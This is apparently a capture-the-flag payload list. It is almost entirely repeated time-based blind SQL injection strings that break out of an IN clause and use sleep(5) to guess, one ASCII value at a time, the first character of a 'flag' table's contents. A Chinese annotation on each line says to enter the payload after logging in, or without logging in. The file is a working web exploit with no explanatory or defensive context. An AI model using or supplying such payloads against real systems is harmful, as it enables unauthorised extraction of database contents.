 exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=31,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=32,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=33,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=34,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=35,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=36,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=37,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=38,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=39,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=40,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=41,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=42,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=43,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=44,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=45,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=46,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=47,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行
exp,in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=48,sleep(5),1) -- --,123456,,登录一下填进去，或者不登陆也行